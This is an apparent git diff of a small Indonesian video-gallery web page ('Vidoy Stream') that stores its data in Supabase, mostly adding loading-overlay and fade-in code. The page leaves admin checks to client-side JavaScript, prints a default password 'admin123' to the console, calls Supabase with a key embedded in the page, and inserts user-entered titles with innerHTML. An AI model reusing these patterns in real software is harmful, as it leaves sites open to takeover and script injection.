+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const title = document.getElementById('videoTitle').value.trim();
+            const thumb = document.getElementById('videoThumb').value.trim();
+            const url = document.getElementById('videoUrl').value.trim();
+            const folderId = document.getElementById('videoFolder').value;
+            if (!title || !thumb || !url) { showNotification('Semua field harus diisi!', 'error'); return; }
+
+            const btn = document.getElementById('btnAddVideo');
+            btn.disabled = true;
+            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Menyimpan...';
+
+            const newVideo = { id: 'vid_' + Date.now(), title, thumbnail: thumb, url };
+            if (folderId) {
+                const folder = data.folders.find(f => f.id === folderId);
+                if (folder) folder.videos.push(newVideo);
+            } else {
+                data.rootVideos.push(newVideo);
+            }
+
+            await saveToCloud();
+            showNotification(`✅ Video "${title}" berhasil ditambahkan!`, 'success');
+            this.reset();
+            renderCurrentView();
+            updateFolderSelect();
+            updateBannerDisplay();
+            btn.disabled = false;
+            btn.innerHTML = '<i class="fas fa-plus"></i> Tambahkan Video';
+        });
+
+        document.getElementById('addFolderForm').addEventListener('submit', async function(e) {
+            e.preventDefault();
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const name = document.getElementById('folderName').value.trim();
+            if (!name) { showNotification('Nama folder harus diisi!', 'error'); return; }
+
+            const btn = document.getElementById('btnAddFolder');
+            btn.disabled = true;
+            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Menyimpan...';
+
+            data.folders.push({ id: 'folder_' + Date.now(), name, videos: [] });
+            await saveToCloud();
+            showNotification(`✅ Folder "${name}" berhasil dibuat!`, 'success');
+            this.reset();
+            renderCurrentView();
+            updateFolderSelect();
+            updateBannerDisplay();
+            btn.disabled = false;
+            btn.innerHTML = '<i class="fas fa-folder-plus"></i> Buat Folder';
+        });
+
+        // ==========================================================
+        // DELETE FUNCTIONS
+        // ==========================================================
+        async function deleteVideo(videoId, isInFolder) {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            let videoTitle = '';
+            let found = false;
+            if (isInFolder) {
+                const currentFolder = data.folders.find(f => f.name === currentFolderName);
+                if (currentFolder) {
+                    const video = currentFolder.videos.find(v => String(v.id) === String(videoId));
+                    if (video) { videoTitle = video.title; found = true; }
+                }
+            } else {
+                const video = data.rootVideos.find(v => String(v.id) === String(videoId));
+                if (video) { videoTitle = video.title; found = true; }
+            }
+            if (!found) { showNotification('❌ Video tidak ditemukan!', 'error'); return; }
+            if (!confirm(`Yakin ingin menghapus video "${videoTitle}"?`)) return;
+
+            try {
+                if (isInFolder) {
+                    const currentFolder = data.folders.find(f => f.name === currentFolderName);
+                    if (currentFolder) {
+                        const index = currentFolder.videos.findIndex(v => String(v.id) === String(videoId));
+                        if (index !== -1) currentFolder.videos.splice(index, 1);
+                    }
+                } else {
+                    const index = data.rootVideos.findIndex(v => String(v.id) === String(videoId));
+                    if (index !== -1) data.rootVideos.splice(index, 1);
+                }
+                await saveToCloud();
+                renderCurrentView();
+                updateFolderSelect();
+                updateBannerDisplay();
+                if (history.length > 0) {
+                    const currentFolder = data.folders.find(f => f.name === currentFolderName);
+                    if (currentFolder) renderItems(currentFolder.videos, true);
+                }
+                showNotification(`✅ Video "${videoTitle}" dihapus`, 'success');
+            } catch (error) {
+                showNotification('❌ Gagal menghapus video!', 'error');
+            }
+        }
+
+        async function deleteFolder(folderId) {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const folder = data.folders.find(f => f.id === folderId);
+            if (!folder) { showNotification('❌ Folder tidak ditemukan!', 'error'); return; }
+            if (!confirm(`Yakin ingin menghapus folder "${folder.name}"? Semua video di dalamnya (${folder.videos.length} video) akan terhapus!`)) return;
+
+            try {
+                const index = data.folders.findIndex(f => f.id === folderId);
+                if (index !== -1) {
+                    const folderName = data.folders[index].name;
+                    data.folders.splice(index, 1);
+                    await saveToCloud();
+                    showNotification(`✅ Folder "${folderName}" berhasil dihapus`, 'success');
+                    renderCurrentView();
+                    updateFolderSelect();
+                    updateBannerDisplay();
+                    if (history.length > 0) goHome();
+                }
+            } catch (error) {
+                showNotification('❌ Gagal menghapus folder!', 'error');
+            }
+        }
+
+        // ==========================================================
+        // EXPORT / IMPORT
+        // ==========================================================
+        function exportData() {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            const dataStr = JSON.stringify(data, null, 2);
+            const blob = new Blob([dataStr], { type: 'application/json' });
+            const url = URL.createObjectURL(blob);
+            const a = document.createElement('a');
+            a.href = url;
+            a.download = `vidoy_data_${new Date().toISOString().slice(0, 10)}.json`;
+            a.click();
+            URL.revokeObjectURL(url);
+            showNotification('✅ Data berhasil diekspor!', 'success');
+        }
+
+        function importData() {
+            if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
+            document.getElementById('importFile').click();
+        }
+
+        async function importDataFile(event) {
+            const file = event.target.files[0];
+            if (!file) return;
+            const reader = new FileReader();
+            reader.onload = async function(e) {
+                try {
+                    const importedData = JSON.parse(e.target.result);
+                    if (importedData.folders && importedData.rootVideos) {
+                        data = importedData;
+                        if (!data.banner) data.banner = { title: 'Product', bought: 0, thumbnail: '', link: '' };
+                        await saveToCloud();
+                        renderCurrentView();
+                        updateFolderSelect();
+                        updateBannerDisplay();
+                        showNotification('✅ Data berhasil diimpor!', 'success');
+                    } else {
+                        showNotification('❌ Format file tidak valid!', 'error');
+                    }
+                } catch (err) {
+                    showNotification('❌ Gagal membaca file: ' + err.message, 'error');
+                }
+            };
+            reader.readAsText(file);
+            event.target.value = '';
+        }
+
+        function showNotification(message, type = 'success') {
+            const notif = document.createElement('div');
+            notif.className = `notification ${type}`;
+            notif.innerHTML = message;
+            document.body.appendChild(notif);
+            setTimeout(() => {
+                notif.style.opacity = '0';
+                notif.style.transform = 'translateX(100%)';
+                setTimeout(() => notif.remove(), 500);
+            }, 4000);
+        }
+
+        // ==========================================================
+        // START
+        // ==========================================================
+        async function init() {
+            await loadFromCloud();
+            renderCurrentView();
+            updateFolderSelect();
+            updateBannerDisplay();
+            document.querySelector('.banner-edit-btn').classList.remove('visible');
+            console.log('🎬 Vidoy Stream siap!');
+            console.log('🔐 Password default: admin123');
+        }
+        init();
+    </script>
 </body>
 </html>

==== commit 6ca79399: "Update vid.html" ====
--- a/vid.html
+++ b/vid.html
@@ -26,7 +26,7 @@
         .breadcrumb span { color: #f59b00; }
         .breadcrumb i { margin: 0 8px; font-size: 12px; }
 
-        /* -- BANNER CARD (seperti video card tapi besar di atas) -- */
+        /* -- BANNER CARD -- */
         .banner-card {
             max-width: 1200px;
             margin: 0 auto 20px;
@@ -38,6 +38,12 @@
             transition: all 0.3s;
             display: flex;
             flex-direction: column;
+            opacity: 0;
+            animation: fadeIn 0.5s ease forwards;
+        }
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translateY(10px); }
+            to { opacity: 1; transform: translateY(0); }
         }
         .banner-card:hover { border-color: #f59b00; box-shadow: 0 8px 30px rgba(245, 155, 0, 0.1); }
         .banner-card .banner-thumb {
@@ -55,6 +61,11 @@
             height: 100%;
             object-fit: cover;
             display: block;
+            opacity: 0;
+            transition: opacity 0.5s ease;
+        }
+        .banner-card .banner-thumb img.loaded {
+            opacity: 1;
         }
         .banner-card .banner-thumb .placeholder {
             width: 100%;
@@ -193,14 +204,70 @@
         .btn-submit:disabled { opacity: 0.5; cursor: not-allowed; }
 
         /* -- VIDEO GRID -- */
-        .video-grid { max-width: 1200px; margin: 0 auto; display: grid; grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); gap: 18px; }
-        .video-card { background: #141414; border-radius: 10px; overflow: hidden; cursor: pointer; transition: all 0.3s; border: 1px solid #1f1f1f; text-decoration: none; display: block; color: white; position: relative; }
+        .video-grid { 
+            max-width: 1200px; 
+            margin: 0 auto; 
+            display: grid; 
+            grid-template-columns: repeat(auto-fill, minmax(200px, 1fr)); 
+            gap: 18px;
+            opacity: 0;
+            transition: opacity 0.5s ease;
+        }
+        .video-grid.loaded {
+            opacity: 1;
+        }
+        .video-card { 
+            background: #141414; 
+            border-radius: 10px; 
+            overflow: hidden; 
+            cursor: pointer; 
+            transition: all 0.3s; 
+            border: 1px solid #1f1f1f; 
+            text-decoration: none; 
+            display: block; 
+            color: white; 
+            position: relative;
+            opacity: 0;
+            animation: fadeIn 0.5s ease forwards;
+        }
+        .video-card:nth-child(1) { animation-delay: 0.05s; }
+        .video-card:nth-child(2) { animation-delay: 0.10s; }
+        .video-card:nth-child(3) { animation-delay: 0.15s; }
+        .video-card:nth-child(4) { animation-delay: 0.20s; }
+        .video-card:nth-child(5) { animation-delay: 0.25s; }
+        .video-card:nth-child(6) { animation-delay: 0.30s; }
+        .video-card:nth-child(7) { animation-delay: 0.35s; }
+        .video-card:nth-child(8) { animation-delay: 0.40s; }
+        .video-card:nth-child(9) { animation-delay: 0.45s; }
+        .video-card:nth-child(10) { animation-delay: 0.50s; }
+        .video-card:nth-child(11) { animation-delay: 0.55s; }
+        .video-card:nth-child(12) { animation-delay: 0.60s; }
+        .video-card:nth-child(13) { animation-delay: 0.65s; }
+        .video-card:nth-child(14) { animation-delay: 0.70s; }
+        .video-card:nth-child(15) { animation-delay: 0.75s; }
+
         .video-card:hover { transform: translateY(-5px); border-color: #f59b00; box-shadow: 0 8px 25px rgba(245, 155, 0, 0.12); }
         .video-card .delete-btn { position: absolute; top: 8px; right: 8px; background: rgba(220, 38, 38, 0.9); color: white; border: none; border-radius: 50%; width: 28px; height: 28px; cursor: pointer; font-size: 12px; z-index: 10; transition: all 0.3s; display: none; align-items: center; justify-content: center; }
         .video-card .delete-btn:hover { transform: scale(1.1); background: #ef4444; }
         .admin-panel.visible ~ .video-grid .video-card .delete-btn,
         .show-delete .video-card .delete-btn { display: flex; }
-        .folder-card { background: #141414; border-radius: 10px; overflow: hidden; cursor: pointer; transition: all 0.3s; border: 2px solid #2a2a2a; text-decoration: none; display: block; color: white; position: relative; }
+        .folder-card { 
+            background: #141414; 
+            border-radius: 10px; 
+            overflow: hidden; 
+            cursor: pointer; 
+            transition: all 0.3s; 
+            border: 2px solid #2a2a2a; 
+            text-decoration: none; 
+            display: block; 
+            color: white; 
+            position: relative;
+            opacity: 0;
+            animation: fadeIn 0.5s ease forwards;
+        }
+        .folder-card:nth-child(1) { animation-delay: 0.05s; }
+        .folder-card:nth-child(2) { animation-delay: 0.10s; }
+        .folder-card:nth-child(3) { animation-delay: 0.15s; }
         .folder-card:hover { transform: translateY(-5px) scale(1.02); border-color: #f59b00; box-shadow: 0 8px 30px rgba(245, 155, 0, 0.2); }
         .folder-card .delete-btn { position: absolute; top: 8px; right: 8px; background: rgba(220, 38, 38, 0.9); color: white; border: none; border-radius: 50%; width: 28px; height: 28px; cursor: pointer; font-size: 12px; z-index: 10; transition: all 0.3s; display: none; align-items: center; justify-content: center; }
         .folder-card .delete-btn:hover { transform: scale(1.1); background: #ef4444; }
@@ -212,8 +279,29 @@
         .folder-card .info { padding: 12px 14px; background: #1a1a1a; }
         .folder-card .info h3 { font-size: 14px; font-weight: 600; margin-bottom: 4px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #f59b00; }
         .folder-card .info small { color: #555; font-size: 11px; }
-        .video-card .thumb { width: 100%; aspect-ratio: 16/9; background: #0a0a0a; overflow: hidden; position: relative; display: flex; align-items: center; justify-content: center; }
-        .video-card .thumb img { width: 100%; height: 100%; object-fit: contain; display: block; transition: 0.4s; background: #0a0a0a; }
+        .video-card .thumb { 
+            width: 100%; 
+            aspect-ratio: 16/9; 
+            background: #0a0a0a; 
+            overflow: hidden; 
+            position: relative; 
+            display: flex; 
+            align-items: center; 
+            justify-content: center; 
+        }
+        .video-card .thumb img { 
+            width: 100%; 
+            height: 100%; 
+            object-fit: contain; 
+            display: block; 
+            transition: 0.4s; 
+            background: #0a0a0a;
+            opacity: 0;
+            transition: opacity 0.5s ease, transform 0.4s;
+        }
+        .video-card .thumb img.loaded {
+            opacity: 1;
+        }
         .video-card:hover .thumb img { transform: scale(1.02); }
         .video-card .thumb .play-icon { display: none; }
         .video-card .info { padding: 12px 14px; }
@@ -235,14 +323,105 @@
         .notification.success { border-color: #22c55e; }
         .notification.error { border-color: #ef4444; }
         @keyframes slideIn { from { transform: translateX(100%); opacity: 0; } to { transform: translateX(0); opacity: 1; } }
-        .loading { text-align: center; padding: 60px 20px; color: #f59b00; }
-        .loading i { font-size: 40px; animation: spin 1s linear infinite; }
-        @keyframes spin { from { transform: rotate(0deg); } to { transform: rotate(360deg); } }
-        @media (max-width: 600px) { body { padding: 12px; } .video-grid { grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 12px; } .logo { font-size: 22px; } .header { flex-direction: column; align-items: flex-start; } .header-right { width: 100%; justify-content: space-between; } .admin-panel { padding: 16px; } .admin-tabs { flex-wrap: wrap; } .modal-box { padding: 24px; } .banner-card .banner-thumb { aspect-ratio: 16/6; } .banner-card .banner-info .banner-title { font-size: 15px; } }
-        @media (max-width: 400px) { .video-grid { grid-template-columns: repeat(auto-fill, minmax(130px, 1fr)); gap: 10px; } .video-card .info { padding: 8px 10px; } .video-card .info h3 { font-size: 12px; } }
+        
+        /* LOADING OVERLAY - FULLSCREEN */
+        .loading-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            width: 100%;
+            height: 100%;
+            background: #0a0a0a;
+            z-index: 99999;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            gap: 20px;
+            transition: opacity 0.8s ease;
+        }
+        .loading-overlay.hidden {
+            opacity: 0;
+            pointer-events: none;
+        }
+        .loading-overlay .loading-logo {
+            font-family: 'Rubik Mono One', sans-serif;
+            font-size: 48px;
+            color: #f59b00;
+        }
+        .loading-overlay .loading-logo small {
+            font-family: Arial, sans-serif;
+            font-size: 14px;
+            letter-spacing: 6px;
+            color: #555;
+            font-weight: normal;
+            display: block;
+            margin-top: 4px;
+        }
+        .loading-overlay .spinner {
+            width: 50px;
+            height: 50px;
+            border: 4px solid #1a1a1a;
+            border-top: 4px solid #f59b00;
+            border-radius: 50%;
+            animation: spin 1s linear infinite;
+        }
+        .loading-overlay .loading-text {
+            color: #555;
+            font-size: 14px;
+        }
+        .loading-overlay .loading-progress {
+            color: #f59b00;
+            font-size: 13px;
+            margin-top: 5px;
+        }
+        @keyframes spin {
+            from { transform: rotate(0deg); }
+            to { transform: rotate(360deg); }
+        }
+
+        .loading-indicator {
+            text-align: center;
+            padding: 60px 20px;
+            color: #f59b00;
+        }
+        .loading-indicator i {
+            font-size: 40px;
+            animation: spin 1s linear infinite;
+        }
+
+        @media (max-width: 600px) { 
+            body { padding: 12px; } 
+            .video-grid { grid-template-columns: repeat(auto-fill, minmax(150px, 1fr)); gap: 12px; } 
+            .logo { font-size: 22px; } 
+            .header { flex-direction: column; align-items: flex-start; } 
+            .header-right { width: 100%; justify-content: space-between; } 
+            .admin-panel { padding: 16px; } 
+            .admin-tabs { flex-wrap: wrap; } 
+            .modal-box { padding: 24px; } 
+            .banner-card .banner-thumb { aspect-ratio: 16/6; } 
+            .banner-card .banner-info .banner-title { font-size: 15px; }
+            .loading-overlay .loading-logo { font-size: 32px; }
+        }
+        @media (max-width: 400px) { 
+            .video-grid { grid-template-columns: repeat(auto-fill, minmax(130px, 1fr)); gap: 10px; } 
+            .video-card .info { padding: 8px 10px; } 
+            .video-card .info h3 { font-size: 12px; } 
+        }
     </style>
 </head>
 <body>
+
+    <!-- FULLSCREEN LOADING OVERLAY -->
+    <div class="loading-overlay" id="loadingOverlay">
+        <div class="loading-logo">
+            Vidoy
+            <small>S T R E A M</small>
+        </div>
+        <div class="spinner"></div>
+        <div class="loading-text">Memuat thumbnail...</div>
+        <div class="loading-progress" id="loadingProgress">0%</div>
+    </div>
 
     <!-- LOGIN MODAL -->
     <div class="modal-overlay" id="loginModal">
@@ -286,7 +465,7 @@
         <i class="fas fa-folder"></i> <span id="currentFolder">Root</span>
     </div>
 
-    <!-- ===== BANNER CARD (seperti video card, thumbnail besar, judul, keranjang beli) ===== -->
+    <!-- BANNER CARD -->
     <div class="banner-card" id="bannerCard">
         <div class="banner-thumb" id="bannerThumb">
             <img id="bannerThumbImg" src="" alt="Banner" style="display:none;">
@@ -306,7 +485,7 @@
         </div>
     </div>
 
-    <!-- ===== BANNER ADMIN EDITOR ===== -->
+    <!-- BANNER ADMIN EDITOR -->
     <div class="banner-admin-panel" id="bannerEditorPanel">
         <h3><i class="fas fa-edit"></i> Edit Banner</h3>
         <form id="bannerForm">
@@ -350,7 +529,6 @@
             <button class="admin-tab" onclick="switchTab('manage')"><i class="fas fa-list"></i> Kelola</button>
         </div>
 
-        <!-- Form Tambah Video -->
         <div class="admin-form active" id="formVideo">
             <h3 style="color: #f59b00; margin-bottom: 15px;">Tambah Video Baru</h3>
             <form id="addVideoForm">
@@ -378,7 +556,6 @@
             </form>
         </div>
 
-        <!-- Form Tambah Folder -->
         <div class="admin-form" id="formFolder">
             <h3 style="color: #f59b00; margin-bottom: 15px;">Tambah Folder Baru</h3>
             <form id="addFolderForm">
@@ -392,7 +569,6 @@
             </form>
         </div>
 
-        <!-- Manage -->
         <div class="admin-form" id="formManage">
             <h3 style="color: #f59b00; margin-bottom: 15px;">Kelola Konten</h3>
             <p style="color: #555; margin-bottom: 15px;">Hapus item dengan mengklik tombol <span style="color: #ef4444;">✕</span> pada kartu</p>
@@ -414,10 +590,6 @@
     </div>
 
     <!-- VIDEO GRID -->
-    <div id="loadingIndicator" class="loading" style="display:none;">
-        <i class="fas fa-spinner"></i><br><br>
-        Memuat data dari cloud...
-    </div>
     <div class="video-grid" id="videoGrid"></div>
 
     <div class="footer">Made with <i class="fas fa-heart"></i> by Vidoy Stream</div>
@@ -444,6 +616,45 @@
             }
         };
         let isLoading = false;
+        let imagesLoaded = 0;
+        let totalImages = 0;
+
+        // ==========================================================
+        // IMAGE LOADING TRACKER
+        // ==========================================================
+        function trackImageLoad(img) {
+            return new Promise((resolve) => {
+                if (img.complete && img.naturalWidth !== 0) {
+                    resolve();
+                } else {
+                    img.onload = () => resolve();
+                    img.onerror = () => resolve(); // tetap lanjut meskipun error
+                }
+            });
+        }
+
+        async function waitForAllImages() {
+            const images = document.querySelectorAll('img');
+            totalImages = images.length;
+            imagesLoaded = 0;
+            
+            if (totalImages === 0) {
+                document.getElementById('loadingProgress').textContent = '100%';
+                return;
+            }
+
+            const promises = [];
+            images.forEach(img => {
+                promises.push(trackImageLoad(img).then(() => {
+                    imagesLoaded++;
+                    const progress = Math.round((imagesLoaded / totalImages) * 100);
+                    document.getElementById('loadingProgress').textContent = progress + '%';
+                    img.classList.add('loaded');
+                }));
+            });
+
+            await Promise.all(promises);
+        }
 
         // ==========================================================
         // SUPABASE FUNCTIONS
@@ -451,7 +662,9 @@
         async function loadFromCloud() {
             try {
                 isLoading = true;
-                document.getElementById('loadingIndicator').style.display = 'block';
+                document.getElementById('loadingOverlay').classList.remove('hidden');
+                document.getElementById('loadingProgress').textContent = '0%';
+                
                 const response = await fetch(`${SUPABASE_URL}/rest/v1/${TABLE_NAME}?id=eq.${RECORD_ID}`, {
                     headers: { 'apikey': SUPABASE_KEY, 'Authorization': `Bearer ${SUPABASE_KEY}` }
                 });
@@ -477,9 +690,6 @@
                     } catch (e) {}
                 }
                 return false;
-            } finally {
-                isLoading = false;
-                document.getElementById('loadingIndicator').style.display = 'none';
             }
         }
 
@@ -526,10 +736,20 @@
         async function syncData() {
             if (!isAdminLoggedIn) { showNotification('❌ Anda harus login sebagai admin!', 'error'); return; }
             showNotification('🔄 Sinkronisasi data...', 'success');
+            document.getElementById('loadingOverlay').classList.remove('hidden');
+            document.getElementById('loadingProgress').textContent = '0%';
             await loadFromCloud();
             renderCurrentView();
             updateFolderSelect();
             updateBannerDisplay();
+            
+            // Tunggu semua gambar dimuat
+            await waitForAllImages();
+            
+            document.getElementById('videoGrid').classList.add('loaded');
+            setTimeout(() => {
+                document.getElementById('loadingOverlay').classList.add('hidden');
+            }, 500);
             showNotification('✅ Sinkronisasi selesai!', 'success');
         }
 
@@ -739,6 +959,9 @@
                     card.style.cursor = 'default';
                     card.onclick = null;
                 }
+                thumbImg.onload = function() {
+                    this.classList.add('loaded');
+                };
                 thumbImg.onerror = function() {
                     this.style.display = 'none';
                     placeholder.style.display = 'flex';
@@ -988,14 +1211,36 @@
         // START
         // ==========================================================
         async function init() {
+            // Tampilkan loading
+            document.getElementById('loadingOverlay').classList.remove('hidden');
+            document.getElementById('loadingProgress').textContent = '0%';
+            
+            // Load data dari cloud
             await loadFromCloud();
+            
+            // Render semua konten
             renderCurrentView();
             updateFolderSelect();
             updateBannerDisplay();
             document.querySelector('.banner-edit-btn').classList.remove('visible');
+            
+            // Tunggu semua thumbnail selesai dimuat
+            await waitForAllImages();
+            
+            // Tampilkan konten dengan animasi
+            document.getElementById('videoGrid').classList.add('loaded');
+            
+            // Sembunyikan loading overlay
+            setTimeout(() => {
+                document.getElementById('loadingOverlay').classList.add('hidden');
+            }, 500);
+            
             console.log('🎬 Vidoy Stream siap!');
             console.log('🔐 Password default: admin123');
-        }
+            console.log('📸 Total thumbnail dimuat:', totalImages);
+        }
+
+        // Jalankan
         init();
     </script>
 </body>
